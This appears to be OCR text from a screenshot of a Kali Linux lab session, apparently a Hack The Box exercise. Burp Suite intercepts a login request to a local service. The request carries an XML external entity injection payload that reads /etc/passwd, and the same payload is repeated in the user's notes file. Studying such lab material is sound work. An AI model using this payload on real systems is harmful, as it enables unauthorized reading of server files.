 Burp Suite Comm...
Mozilla Firefox
*Notes.txt (~/hac...
kali@kali: ~
05:19 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9999
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://127.0.0.1:9999
10 Connection: close
11 Referer: http://127.0.0.1:9999/login
12 Upgrade-Insecure-Requests: 1
13
14 username=%26ent%3b&version=1.0.0.0+--><!DOCTYPE+replace+[<!ENTITY+ent+SYSTEM+"file%3a///etc/passwd">+]><!--
INSPECTOR
? Search... 0 matches
Open *Notes... Save
~/hackth...
username = &ent;
version = 1.0.0.0 --><!DOCTYPE replace [<
!ENTITY ent SYSTEM "file:///etc/passwd">
]><!--
<!DOCTYPE replace [<!ENTITY ent SYSTEM "f
ile:///etc/passwd"> ]>
<root>
<data>
<username>&ent;</username>
<is_admin>0</is_admin>
</data>
</root>
xt Tab Width: 11 Ln 137, Col 85 INS